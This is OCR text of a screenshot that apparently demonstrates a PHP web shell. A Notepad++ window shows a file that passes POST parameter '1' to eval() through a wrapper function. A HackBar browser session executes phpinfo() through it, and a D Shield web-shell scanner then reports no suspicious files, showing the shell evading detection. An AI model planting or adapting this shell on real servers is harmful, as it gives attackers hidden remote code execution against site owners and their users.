 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/d/1.php
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/d/1.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT DESKTOP-V4O8SIR 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Compiler
Architecture
Configure
Command
Server API
Virtual Directo
Support
Configuration
File (php.ini)
Path
Loaded
Configuration
File
Scan this dir f
additional .ini
files
Additional .ini
files parsed
完成
D:\phpStudy\WWW\D\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 function nice($p){
3 $a = $p;
4 eval(''.$a);
5 }
6 $p = "$_POST[1]";
7 nice($p);
8
9 ?>
D盾 v2.1.4.9 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明